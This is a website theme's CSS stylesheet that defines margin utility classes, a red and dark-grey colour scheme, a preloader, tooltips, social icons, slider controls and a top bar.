.mb_70{ margin-bottom: -70px !important; }
.mb_80{ margin-bottom: -80px !important; }
.mb_90{ margin-bottom: -90px !important }
.mb_100{ margin-bottom: -100px !important }
.mb_120{ margin-bottom: -120px !important }
.mb_140{ margin-bottom: -140px !important }

.ml-0{ margin-left: 0px !important }
.ml-10{ margin-left: 10px !important }
.ml-15 { margin-left: 15px!important; }
.ml-30{ margin-left: 30px !important; }
.ml-40{ margin-left: 40px !important; }
.ml-50{ margin-left: 50px !important; }
.ml-80{ margin-left: 80px !important; }
.ml-100{ margin-left: 100px !important; }
.ml-145{ margin-left: 145px !important; }
.ml-160{ margin-left: 160px !important; }

.ml_10 { margin-left: -10px!important; }
.ml_15 { margin-left: -15px!important; }
.ml_20 { margin-left: -20px!important; }
.ml_25 { margin-left: -25px!important; }
.ml_30{ margin-left: -30px !important; }
.ml_35{ margin-left: -35px !important; }
.ml_40{ margin-left: -40px !important; }
.ml_50{ margin-left: -50px !important; }
.ml_60{ margin-left: -60px !important; }
.ml_70{ margin-left: -70px !important; }
.ml_80{ margin-left: -80px !important; }
.ml_90{ margin-left: -90px !important; }
.ml_100{ margin-left: -100px !important; }
.ml_110{ margin-left: -110px !important; }
.ml_130{ margin-left: -130px !important; }
.ml_150{ margin-left: -150px !important; }

.mr-0{ margin-right: 0px !important; }
.mr-10{ margin-right: 10px !important; }
.mr-15 { margin-right: 15px!important; }
.mr-20{ margin-right: 20px !important;}
.mr-25{ margin-right: 25px !important;}
.mr-30{ margin-right: 30px !important;}
.mr-40{ margin-right: 40px!important;}
.mr-50{ margin-right: 50px!important;}
.mr-60{ margin-right: 60px!important;}

.mr_10 { margin-right: -10px!important;}
.mr_15 { margin-right: -15px!important;}
.mr_20{ margin-right: -20px !important;}
.mr_25{ margin-right: -25px !important;}
.mr_30{ margin-right: -30px !important;}
.mr_40{ margin-right: -40px!important;}
.mr_50{ margin-right: -50px!important;}
.mr_60{ margin-right: -60px !important; }
.mr_70{ margin-right: -70px !important; }
.mr_80{ margin-right: -80px !important; }
.mr_90{ margin-right: -90px !important; }
.mr_100{ margin-right: -100px !important; }
.mr_130{ margin-right: -130px !important; }
.mr_150{ margin-right: -150px !important; }
.mr_160{ margin-right: -160px !important; }
.mr_180{ margin-right: -180px !important; }
.mr_200{ margin-right: -200px !important; }
.mr_240{ margin-right: -240px !important; }



/* ===============================================
    Color
------------------------*/
/** 1.Skin-color **/
.cmt-textcolor-skincolor,
.cmt-textcolor-skincolor h1, 
.cmt-textcolor-skincolor h2,
.cmt-textcolor-skincolor h3, 
.cmt-textcolor-skincolor h4,
.cmt-textcolor-skincolor h5,
.cmt-textcolor-skincolor h6,
.cmt-textcolor-skincolor a, .cmt-textcolor-skincolor i,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
a.cmt-textcolor-skincolor, i.cmt-textcolor-skincolor, 
:not(.cmt-bgcolor-darkgrey) a.cmt-textcolor-skincolor,
:not(.cmt-bgcolor-darkgrey) i.cmt-textcolor-skincolor,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h1, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h2,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h3, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h4,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h5,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h6,
.cmt-bgcolor-darkgrey a:hover,
.cmt-textcolor-white a:hover,
.cmt-bgcolor-darkgrey a:hover i,
.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor i,
.cmt-bgcolor-grey .cmt-btn-color-skincolor,
.cmt-list-icon-color-skincolor li i,
.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.cmt-btn-style-border.cmt-btn-color-skincolor, 
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-icon_element-color-skincolor, 
.cmt-icon_element-color-skincolor:not(.cmt-icon_element-fill) i, 
.cmt-bgcolor-darkgrey .cmt-icon_element-color-skincolor i, 
nav.main-menu ul.menu > li.active > a,
a:hover, .cmt-bgcolor-darkgrey a:hover, .section-title h5,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before,
.cmt-tabs.tabs-style-02 ul.tabs li a i ,
.cmt-p_table-amount, .cmt-p_table-price,
.featured-imagebox-portfolio .featured-content .featured-title h5 a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child),
.widget.widget-download ul li i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 span


{
    color: #d43b41;
}

/** Skin-bg-color **/
.cmt-bgcolor-skincolor,
.cmt-bgcolor-skincolor > .cmt-bg-layer,
.cmt-bgcolor-skincolor > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover:before ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:after,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-bgcolor-grey .tooltip:after, .cmt-bgcolor-grey [data-tooltip]:after,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover,
nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button,
.header_cart .cart_count,
.cmt-progress-bar .progress-bar-inner .progress-bar:before,
.widget ul#menu-footer-quick-links li a:before,
.widget .widget-title:before,
.cmt-bgcolor-darkgrey .tooltip-top:after,
.social-icons.circle li>a:hover,
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before,
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before,
.featured-imagebox-team .media-block .social-icons li a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before,
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-bgcolor-darkgrey .testimonials-info .slick-prev:hover, .cmt-bgcolor-darkgrey .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a.active,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.accordion .toggle.cmt-control-left-true .toggle-title a:after,
.featured-imagebox-team.style1:hover .team-sep-icon i,
.ttm_subscribe_form .btn[type="submit"],
.footer .widget .widget-title:after, .widget .widget-title:after,
.featured-imagebox-services .cmt-box-view-content-inner:before,
.time-line-dot:before, .time-line-dot:after, .time-line-dot i,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.progress-bar-color-bar_skincolor,
.widget.widget-nav-menu ul li::after,
.widget.widget-download ul li:hover,
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current,
#totop.top-visible
{
    background-color: #d43b41; 
}


/** Skin-border-color **/
.cmt-btn-style-fill.cmt-btn-color-skincolor, 
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-page-title-row-inner .row, .social-icons.circle li>a:hover,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i

{
    border-color: #d43b41;
}
.cmt-bgcolor-darkgrey .tooltip-top:before, .cmt-bgcolor-darkgrey .tooltip:before, 
.cmt-bgcolor-grey .tooltip-top:before, .cmt-bgcolor-grey .tooltip:before,
.cmt-bgcolor-grey [data-tooltip]:before,
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after,
.featured-icon-box.icon-align-before-content.style3:after,
nav.main-menu
{
    border-top-color: #d43b41 !important;
}
.cmt-bgcolor-darkgrey .tooltip-bottom:before{
    border-bottom-color: #d43b41;
}


/** 2.Darkgrey-color **/
.cmt-textcolor-darkgrey,
.cmt-textcolor-darkgrey p,
.cmt-textcolor-darkgrey h1, .cmt-textcolor-darkgrey h2, .cmt-textcolor-darkgrey h3,
.cmt-textcolor-darkgrey h4, .cmt-textcolor-darkgrey h5, .cmt-textcolor-darkgrey h6, 
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white i,
.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn-color-dark, .cmt-btn-color-skincolor:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon_element-color-darkgrey, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-darkgrey > i,
.cmt-icon_element-color-darkgrey:not(.cmt-icon_element-fill) i ,
.cmt-icon_element-fill.cmt-icon_element-color-white i,
.footer .cmt-textcolor-darkgrey p,
.footer .cmt-textcolor-darkgrey a,
.featured-imagebox-team .featured-content h5 a,
.featured-icon-box.icon-align-top-content.style3 a.di_link i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5,


.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.testimonials .testimonial-content blockquote,
.ttm_subscribe_form .btn[type="submit"]:hover i,
.testimonials .testimonial-caption h5,
.cmt-progress-bar .progress-bar-percent,
.cmt-progress-bar .progressbar-title

{
    color: #1f2437;
}

/** DarkGrey-bg-color **/
.cmt-bgcolor-darkgrey ,
.cmt-bgcolor-darkgrey > .cmt-bg-layer,
.cmt-bgcolor-darkgrey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bgcolor-skincolor .tooltip:after, .cmt-bgcolor-skincolor [data-tooltip]:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark, .tooltip:after, [data-tooltip]:after,
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:not(.btn-inline):before,
.cmt-header-style-overlay .cmt-stickable-header.fixed-header,
.testimonials-info .testimonials .testimonial-avatar:before,
.testimonials-info .testimonials .testimonial-content:before ,
.progress-bar.progress-bar-color-bar_dark,
.progress-bar.progress-bar-color-bar_skincolor .progress-bar-percent,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a.active,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover

{
  background-color: #1f2437;
}

.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover, a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.tooltip-top:before, .tooltip:before, [data-tooltip]:before ,
.testimonials-info .testimonials .testimonial-content

{
    border-color: #1f2437;
}

.cmt-bgcolor-skincolor .tooltip-top:before, .cmt-bgcolor-skincolor .tooltip:before, .cmt-bgcolor-skincolor [data-tooltip]:before, 
.tooltip-top:before, .tooltip:before, [data-tooltip]:before{
    border-top-color: #1f2437 !important;
}


/** 3.White-color **/
.cmt-textcolor-white, .cmt-bgcolor-skincolor a, .cmt-textcolor-white a, 
.cmt-btn-color-white, .cmt-icon_element-color-white, .cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-textcolor-white h1, .cmt-textcolor-white h2, .cmt-textcolor-white h3, 
.cmt-textcolor-white h4, .cmt-textcolor-white h5, .cmt-textcolor-white h6, .cmt-textcolor-white a,
.cmt-bgcolor-skincolor h1, .cmt-bgcolor-skincolor h2, .cmt-bgcolor-skincolor h3, 
.cmt-bgcolor-skincolor h4, .cmt-bgcolor-skincolor h5, .cmt-bgcolor-skincolor h6, .cmt-bgcolor-skincolor a,
:not(.cmt-bgcolor-skincolor) .cmt-textcolor-white span,
.cmt-bgcolor-darkgrey h1, .cmt-bgcolor-darkgrey h2, .cmt-bgcolor-darkgrey h3, 
.cmt-bgcolor-darkgrey h4, .cmt-bgcolor-darkgrey h5, .cmt-bgcolor-darkgrey h6, .cmt-bgcolor-darkgrey a,
.cmt-textcolor-white .cmt-social-links-wrapper ul li a,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor i, 
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover i,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor:hover i,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-darkgrey i,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-skincolor i,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover, nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-bgcolor-skincolor .section-title h2.title,
.cmt-bgcolor-darkgrey .section-title h2.title,
.cmt-bgcolor-skincolor .section-title h2.title strong,
.cmt-bgcolor-darkgrey .section-title h2.title strong,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content blockquote,
.cmt-bgcolor-skincolor .testimonials .testimonial-content blockquote,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content h5,
.cmt-bgcolor-skincolor .testimonials .testimonial-content h5,
.social-icons.circle li>a:hover,
.social-icons.circle li>a:hover i,
.featured-imagebox-team:hover .media-block .social-icons li a:hover,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a ,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.page-title-heading h2,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.widget.widget-nav-menu ul li:hover a,
.widget.widget-nav-menu ul li.active a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.featured-imagebox-team.style1:hover .team-sep-icon i ,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.cmt-tabs.tabs-style-02 ul.tabs li.active a,
.cmt-tabs.tabs-style-02 ul.tabs li.active i,
.featured-imagebox-portfolio .featured-content .featured-title h5 a,
.featured-imagebox-portfolio .featured-iconbox a:hover,
.widget.widget-download ul li:hover,
.widget.widget-download ul li:hover i,
.widget.widget-download ul li:hover h4,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current { 
    color: #fff; 
}
.top_bar_contact_item,
.cmt-bgcolor-skincolor .title-desc, .cmt-bgcolor-darkgrey .title-desc,
.cmt-bgcolor-skincolor p, .cmt-bgcolor-darkgrey p,
.cmt-bgcolor-skincolor span, .cmt-bgcolor-darkgrey span,
.cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-bgcolor-skincolor .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-skincolor .cmt-progress-bar .progress-bar-percent,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progress-bar-percent,
.footer .widget ul.cmt-recent-post-list>li .post-date,
.footer .widget ul.cmt-recent-post-list>li .post-date i,
.cmt-bgcolor-skincolor .inside h3, .cmt-bgcolor-darkgrey .inside h3 {
    color: rgba(255,255,255,.90);
}


/** White-bg-color **/
.cmt-bgcolor-white, 
.cmt-bgcolor-white > .cmt-bg-layer,
.cmt-bgcolor-white > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-skincolor .section-title h5:before, 
.cmt-bgcolor-skincolor .section-title.title-style-center_text h5:after,
.cmt-bgcolor-darkgrey .section-title h5:before, 
.cmt-bgcolor-darkgrey .section-title.title-style-center_text h5:after,
.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.ttm_subscribe_form .btn[type="submit"]:hover {
    background-color: #fff;
}

/** White-border-color **/
.cmt-bgcolor-darkgrey > .sep_holder .sep_line,
.cmt-bgcolor-skincolor > .sep_holder .sep_line,
.cmt-progress-bar .progress-bar-color-bar_white.progress-bar{
  border-color: rgba(255,255,255,.06);
}
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-white ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover{
    border-color: #fff;
}


/** 4.Grey-color **/
.cmt-bgcolor-grey,
.cmt-bgcolor-grey > .cmt-bg-layer,
.cmt-bgcolor-grey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon_element-fill.cmt-icon_element-color-grey,
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content,
.cmt-header-style-03 .header_search .header_search_content,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-header-style-03 .header_search #search_query_top,
.cmt-toggle-title-bgcolor-grey .toggle-title ,
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select,
.comment-body,
.pagination-block .page-numbers{
    background-color: #f5faff;
}
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-grey{
    border-color: #f5faff;
}
.comment-body:after{
    color: #f5faff;
} 
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-grey{
    color: inherit;
}


/* ===============================================
    Pre-loader
------------------------*/
#preloader  {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin: -30px 0 0 -30px;
 }
#status {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background: #fff;
    background-image: url(../images/preloader-1.html);
    background-repeat: no-repeat;
    background-position: center;
}

/*  ===============================================
    SocialIcon / TooltipTop
------------------------*/
ul.social-icons{ 
    margin: 0; 
    padding: 0;
}
.social-icons li {
    display: inline-block;
    border: none;
    z-index: 1;
    position: relative;
}
.social-icons li{
    margin: 0 2px;
}
.social-icons li:last-child{
    margin-right: 0px;
}
.social-icons li a{
    display: block;
    min-width: 26px;
    text-align: center;
}
.social-icons.circle li>a {
    border-width: 1px ;
    border-style: solid;
    height: 33px;
    width: 33px;
    line-height: 33px;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 13px;
    border-radius: 50%;
}


/* TooltipTop */

.tooltip-top{ position: relative; }
.tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0);
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none;
}
.tooltip:before, [data-tooltip]:before {
    z-index: 1001;
    border: 6px solid transparent;
    background: 0 0;
    content: "";
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before {
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: #000;
    border-top-color: hsla(0,0%,20%,.9);
}
.tooltip-top:after, .tooltip-top:before, .tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    bottom: 100%;
    left: 50%;
}
.tooltip-bottom:after{
    bottom: -100%;
}
.tooltip-bottom:before{
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: transparent!important;
}
.tooltip-bottom:before{
    bottom: -7px;
}
.tooltip-top:focus:after, .tooltip-top:focus:before, .tooltip-top:hover:after, .tooltip-top:hover:before, 
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, [data-tooltip]:focus:after, 
[data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    transform: translateY(-12px);
}
.tooltip-top:after, .tooltip:after, [data-tooltip]:after {
    margin-left: -60px;
}
.tooltip:after, [data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    width: 120px;
    color: #fff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    border-radius: 5px;
}
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, 
[data-tooltip]:focus:after, [data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(Opacity=100);
    opacity: 1;
}


/*  ===============================================
    Slick_dots/arrows
------------------------*/
.slick-slide{ border: 0; outline: 0; }
.slick_slider.slick-dots-style1 .slick-dots{
    text-align: center;
    padding: 0;
    margin-top: -50px;
}
.slick_slider.slick-dots-style2 .slick-dots{
    padding: 0;
    margin: 0;
    padding: 0 15px;
    padding-top: 40px;
    top: 100%;
    text-align: center;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li,
.slick_slider.slick-dots-style2 .slick-dots li{
    display: inline-block;
    vertical-align: middle;
    list-style: none;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li button,
.slick_slider.slick-dots-style2 .slick-dots li button{
    height: 10px;
    width: 13px;
    line-height: 0;
    border: 0;
    border-radius: 30px;
    position: relative;
    margin-right: 7px;
    padding: 0;
    font-size: 0;
    background-color: #dedee7;
}
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button{
    width: 27px;
    height: 10px;
}
.slick_slider.slick-dots-style2 .slick-dots { text-align: left; padding-top: 30px;}
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button { margin-left: 0; }

.slick_slider .slick-arrow {
    width: 46px;
    height: 46px;
    z-index: 1;
    border: 0;
    border-radius: 100%;
    color: inherit;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    border: 0;
}
.slick_slider.slick-arrows-style1 .slick-prev{ left: 0; }
.slick_slider.slick-arrows-style1 .slick-next{ right: 0; }

.slick_slider.slick-arrows-style2 .slick-next{ 
    right: auto; 
    left: -315px;
    top: 90%;
}
.slick_slider.slick-arrows-style2 .slick-prev {
    left: -375px;
    top: 90%;
}

.slick_slider .slick-prev:before, .slick_slider .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick_slider .slick-prev:before {
    content: "\e629";
}
.slick_slider .slick-next:before {
    content: "\e628";
}
.slick-prev,.slick-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
section.pag-secc {
    padding: 75px 0px 30px;
}

/*  ===============================================
    TopBar
------------------------*/
.top_bar {
    width: 100%;
    z-index: 1;
    height: 51px;
    line-height: 51px;
    position: relative;
}
.top_bar_icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
.top_bar_contact_item {
    font-size: 13px;
    height: 51px;
    line-height: 51px;
    margin-right: 14px;
    padding-right: 14px;
    position: relative;
}
.top_bar_contact_item:last-child {
    margin-right: 0;
    padding-right: 10px;
    font-size: 15px;
    font-weight: 500;
    opacity: 1;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}
.section-title.title-style-center_text h5 {
    font-size: 34px;
    color: #333333;
    margin-bottom: 30px;
    font-weight: 700;
    border-bottom: 2px dotted;
    padding-bottom: 13px;
    width: fit-content;
    margin: 0px auto;
}
.top_bar_contact_item:last-child i{ color: #fff; }
.slick_slider .slick-arrow{    background: red !important; color: #fff !important}
.featured-content {
    background: #ffffff;
}
.featured-imagebox-country.style1{    background: #ffffff;}
.top_bar_contact_item:nth-child(odd):after{
    content: unset;
}
.top_bar .social-icons { display: flex; }
.top_bar .social-icons li { margin: 0; }
.top_bar .social-icons li a{
    margin: 0;
    font-size: 12px;
    min-width: 40px;
}
.cmt-header-style-02 .top_bar .social-icons li a { min-width: 26px; }

.top_bar ul li.facebook-icon a {
    background-color: #385da9;
}
